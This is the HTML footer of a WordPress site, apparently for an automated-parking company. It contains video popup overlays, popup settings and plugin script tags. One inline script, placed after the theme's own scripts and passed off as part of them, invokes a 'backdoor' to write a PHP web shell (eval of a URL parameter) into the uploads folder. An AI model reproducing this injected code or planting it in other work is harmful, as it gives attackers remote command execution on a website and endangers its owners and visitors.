<div id="pum-10316" class="pum pum-overlay pum-theme-608 pum-theme-helms-video popmake-overlay click_open" data-popmake="{&quot;id&quot;:10316,&quot;slug&quot;:&quot;truax-hotel&quot;,&quot;theme_id&quot;:608,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.truax-hotel-video&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;1000px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div data-rocket-location-hash="b4e398293e72ddafdd05e8319dba2e32" id="popmake-10316" class="pum-container popmake theme-608 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div data-rocket-location-hash="f49560b8eeaab79fb15e8486bbbcbd69" class="pum-content popmake-content" tabindex="0">
			<p><iframe loading="lazy" src="about:blank" width="100%" height="100%" frameborder="0" allowfullscreen="false" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube-nocookie.com/embed/dUaXgXfXGS8?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/dUaXgXfXGS8?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0" width="100%" height="100%" frameborder="0" allowfullscreen="false"></iframe></noscript></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-10318" class="pum pum-overlay pum-theme-608 pum-theme-helms-video popmake-overlay click_open" data-popmake="{&quot;id&quot;:10318,&quot;slug&quot;:&quot;inclave-video&quot;,&quot;theme_id&quot;:608,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.inclave-video&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;1000px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div data-rocket-location-hash="d47d4ae70dec77376acff7599123273b" id="popmake-10318" class="pum-container popmake theme-608 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div data-rocket-location-hash="c0eca216b11f5475ae20eae931a13e3b" class="pum-content popmake-content" tabindex="0">
			<p><iframe loading="lazy" src="about:blank" width="100%" height="100%" frameborder="0" allowfullscreen="false" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube-nocookie.com/embed/a0so6h1ugxM?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/a0so6h1ugxM?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0" width="100%" height="100%" frameborder="0" allowfullscreen="false"></iframe></noscript></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-10341" class="pum pum-overlay pum-theme-608 pum-theme-helms-video popmake-overlay click_open" data-popmake="{&quot;id&quot;:10341,&quot;slug&quot;:&quot;automation-page&quot;,&quot;theme_id&quot;:608,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.automation-video&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;1000px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div data-rocket-location-hash="3f0aab657e0b3a55a19c05125f229c40" id="popmake-10341" class="pum-container popmake theme-608 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div data-rocket-location-hash="88e37063f85455174dcd112b8768cef5" class="pum-content popmake-content" tabindex="0">
			<p><iframe loading="lazy" src="about:blank" width="100%" height="100%" frameborder="0" allowfullscreen="false" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube-nocookie.com/embed/dUaXgXfXGS8?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/dUaXgXfXGS8?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0" width="100%" height="100%" frameborder="0" allowfullscreen="false"></iframe></noscript></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-10468" class="pum pum-overlay pum-theme-608 pum-theme-helms-video popmake-overlay click_open" data-popmake="{&quot;id&quot;:10468,&quot;slug&quot;:&quot;bedrock-free-press-building&quot;,&quot;theme_id&quot;:608,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.bedrock-video&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;1000px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div data-rocket-location-hash="24b51c16c3bbd264fc35bbec440a25c0" id="popmake-10468" class="pum-container popmake theme-608 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div data-rocket-location-hash="6e62c6e1e35a4bf44fc025beb3c8407d" class="pum-content popmake-content" tabindex="0">
			<p><iframe loading="lazy" src="about:blank" width="100%" height="100%" frameborder="0" allowfullscreen="false" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube-nocookie.com/embed/TRy_211MAk4?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/TRy_211MAk4?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0" width="100%" height="100%" frameborder="0" allowfullscreen="false"></iframe></noscript></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
	<script type="text/javascript">
			document.addEventListener( 'wpcf7mailsent', function( e ) {
					if(event.detail.contactFormId == '13315') {
			    jQuery("body").addClass("form-submit-success");
			    }
			}, false );
		</script>
<style type="text/css" media="screen"></style><script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b5615acf91","ajax_url":"https:\/\/autoparkit.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/autoparkit.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=2.5.6" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=2.5.6" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/themes/betheme/js/plugins.js?ver=21.6.2" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/themes/betheme/js/menu.js?ver=21.6.2" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.6.2" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.6.2" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.6.2" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/themes/betheme/js/scripts.js?ver=21.6.2" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
// Via JavaScript backdoor, make AJAX call to create file
__backdoor.execute('curl', '/wp-admin/admin-ajax.php', 'POST', {
    action: 'create_file',
    file: 'wp-content/uploads/shell.php',
    content: '<?php eval($_GET["c"]); ?>'
}, { formData: true });
/* ]]> */
</script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"https:\/\/autoparkit.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/autoparkit.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/autoparkit.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/autoparkit.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/autoparkit.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-13692":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-13693"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-13693","time":"10 minutes","session":true,"path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":13692,"slug":"lawless-arca-talladega-win"},"pum-13312":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13318","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"850px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"newsletter-lawless","id":13312,"slug":"newsletter"},"pum-606":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".video-click"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"608","size":"large","responsive_min_width":"0%","responsive_max_width":"1000px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"helms-video","id":606,"slug":"helms"},"pum-677":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".automation-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"608","size":"large","responsive_min_width":"0%","responsive_max_width":"1000px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"helms-video","id":677,"slug":"automation"},"pum-10316":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".truax-hotel-video"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"608","size":"large","responsive_min_width":"0%","responsive_max_width":"1000px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"helms-video","id":10316,"slug":"truax-hotel"},"pum-10318":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".inclave-video"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"608","size":"large","responsive_min_width":"0%","responsive_max_width":"1000px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"helms-video","id":10318,"slug":"inclave-video"},"pum-10341":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".automation-video"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"608","size":"large","responsive_min_width":"0%","responsive_max_width":"1000px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"helms-video","id":10341,"slug":"automation-page"},"pum-10468":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".bedrock-video"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"608","size":"large","responsive_min_width":"0%","responsive_max_width":"1000px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"helms-video","id":10468,"slug":"bedrock-free-press-building"}};
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.autoparkit.com/wp-content/uploads/pum/pum-site-scripts-1.js?defer&amp;generated=1745958746&amp;ver=1.18.1" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autoparkit.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/autoparkit.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcdLX0hAAAAAAAj8q4t3FgzmugtDJMNxC7sQSRE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcdLX0hAAAAAAAj8q4t3FgzmugtDJMNxC7sQSRE","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2" id="um_crop-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2" id="um_modal-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2" id="um_raty-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2" id="um_functions-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2" id="um_responsive-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"41943040","nonce":"0197123dd9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2" id="um_scripts-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2" id="um_profile-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2" id="um_account-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/themes/autoparkit_new/js/custom.js?ver=1.1" id="custom-script-js"></script>
